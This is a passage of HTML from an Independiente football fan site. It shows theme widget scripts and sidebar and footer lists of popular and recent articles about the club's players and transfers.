<div class="td_block_wrap td_block_21 td_block_widget td_uid_4_69704dc7a1961_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_4_69704dc7a1961" ><script>var block_td_uid_4_69704dc7a1961 = new tdBlock();
block_td_uid_4_69704dc7a1961.id = "td_uid_4_69704dc7a1961";
block_td_uid_4_69704dc7a1961.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_69704dc7a1961_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_69704dc7a1961_rand","tdc_css_class_style":"td_uid_4_69704dc7a1961_rand_style"}';
block_td_uid_4_69704dc7a1961.td_column_number = "1";
block_td_uid_4_69704dc7a1961.block_type = "td_block_21";
block_td_uid_4_69704dc7a1961.post_count = "0";
block_td_uid_4_69704dc7a1961.found_posts = "0";
block_td_uid_4_69704dc7a1961.header_color = "#";
block_td_uid_4_69704dc7a1961.ajax_pagination_infinite_stop = "";
block_td_uid_4_69704dc7a1961.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_4_69704dc7a1961);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_4_69704dc7a1961 class="td_block_inner"></div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_6_69704dc7a614e_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_6_69704dc7a614e" ><script>var block_td_uid_6_69704dc7a614e = new tdBlock();
block_td_uid_6_69704dc7a614e.id = "td_uid_6_69704dc7a614e";
block_td_uid_6_69704dc7a614e.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_69704dc7a614e_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_69704dc7a614e_rand","tdc_css_class_style":"td_uid_6_69704dc7a614e_rand_style"}';
block_td_uid_6_69704dc7a614e.td_column_number = "1";
block_td_uid_6_69704dc7a614e.block_type = "td_block_21";
block_td_uid_6_69704dc7a614e.post_count = "3";
block_td_uid_6_69704dc7a614e.found_posts = "18262";
block_td_uid_6_69704dc7a614e.header_color = "#";
block_td_uid_6_69704dc7a614e.ajax_pagination_infinite_stop = "";
block_td_uid_6_69704dc7a614e.max_num_pages = "6088";
tdBlocksArray.push(block_td_uid_6_69704dc7a614e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_6_69704dc7a614e class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_7_69704dc7aad55_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_7_69704dc7aad55" ><script>var block_td_uid_7_69704dc7aad55 = new tdBlock();
block_td_uid_7_69704dc7aad55.id = "td_uid_7_69704dc7aad55";
block_td_uid_7_69704dc7aad55.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_69704dc7aad55_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_69704dc7aad55_rand","tdc_css_class_style":"td_uid_7_69704dc7aad55_rand_style"}';
block_td_uid_7_69704dc7aad55.td_column_number = "1";
block_td_uid_7_69704dc7aad55.block_type = "td_block_21";
block_td_uid_7_69704dc7aad55.post_count = "3";
block_td_uid_7_69704dc7aad55.found_posts = "29832";
block_td_uid_7_69704dc7aad55.header_color = "#";
block_td_uid_7_69704dc7aad55.ajax_pagination_infinite_stop = "";
block_td_uid_7_69704dc7aad55.max_num_pages = "9944";
tdBlocksArray.push(block_td_uid_7_69704dc7aad55);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_7_69704dc7aad55 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_8_69704dc7af217_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_8_69704dc7af217" ><script>var block_td_uid_8_69704dc7af217 = new tdBlock();
block_td_uid_8_69704dc7af217.id = "td_uid_8_69704dc7af217";
block_td_uid_8_69704dc7af217.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_69704dc7af217_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_69704dc7af217_rand","tdc_css_class_style":"td_uid_8_69704dc7af217_rand_style"}';
block_td_uid_8_69704dc7af217.td_column_number = "1";
block_td_uid_8_69704dc7af217.block_type = "td_block_21";
block_td_uid_8_69704dc7af217.post_count = "3";
block_td_uid_8_69704dc7af217.found_posts = "38";
block_td_uid_8_69704dc7af217.header_color = "#";
block_td_uid_8_69704dc7af217.ajax_pagination_infinite_stop = "";
block_td_uid_8_69704dc7af217.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_8_69704dc7af217);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_8_69704dc7af217 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/avalos-nos-estamos-preparando-para-lo-que-viene/" rel="bookmark" class="td-image-wrap" title="Ávalos: &#8220;Nos estamos preparando para lo que viene&#8221;"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gabriel-Avalos-Walter-Mazzantti-Independiente-Everton-Chile-Amistoso-150x150.jpeg" alt="Gabriel Ávalos, Walter Mazzantti Independiente Everton Chile Amistoso" title="Ávalos: &#8220;Nos estamos preparando para lo que viene&#8221;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/avalos-nos-estamos-preparando-para-lo-que-viene/" rel="bookmark" title="Ávalos: &#8220;Nos estamos preparando para lo que viene&#8221;">Ávalos: &#8220;Nos estamos preparando para lo que viene&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/joaquin-lauko/">Joaquin Lauko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T23:00:50+00:00" >13 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/avalos-nos-estamos-preparando-para-lo-que-viene/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Gabriel Avalos habló tras la victoria 5-3 de Independiente frente a Everton de Chile, en el segundo amistoso de la Serie Río de la...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/avanza-la-salida-de-galdames/" rel="bookmark" class="td-image-wrap" title="Avanza la salida de Galdames"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/04/galdames-independiente-riestra-150x150.jpg" alt="galdames-independiente-riestra" title="Avanza la salida de Galdames"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/avanza-la-salida-de-galdames/" rel="bookmark" title="Avanza la salida de Galdames">Avanza la salida de Galdames</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/sol-morucci/">Sol Morucci</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:54:54+00:00" >19 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/avanza-la-salida-de-galdames/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Pablo Galdames podría definir en las próximas horas su salida de Independiente.

Al mediocampista chileno todavía le resta un año de contrato. Una salida a...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/fernandez-cedres-tenemos-la-obligacion-de-sonar-con-campeonar/" rel="bookmark" class="td-image-wrap" title="Fernández Cedrés: &#8220;Tenemos la obligación de soñar con campeonar&#8221;"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/fernandez-cedres-independiente-everton-150x150.jpg" alt="fernandez-cedres-independiente-everton" title="Fernández Cedrés: &#8220;Tenemos la obligación de soñar con campeonar&#8221;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/fernandez-cedres-tenemos-la-obligacion-de-sonar-con-campeonar/" rel="bookmark" title="Fernández Cedrés: &#8220;Tenemos la obligación de soñar con campeonar&#8221;">Fernández Cedrés: &#8220;Tenemos la obligación de soñar con campeonar&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:03:34+00:00" >15 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/fernandez-cedres-tenemos-la-obligacion-de-sonar-con-campeonar/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Rodrigo Fernández Cedrés habló en medio de la pretemporada sobre los objetivos que tendrá por delante Independiente en este 2026.

El uruguayo optó a comienzos...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
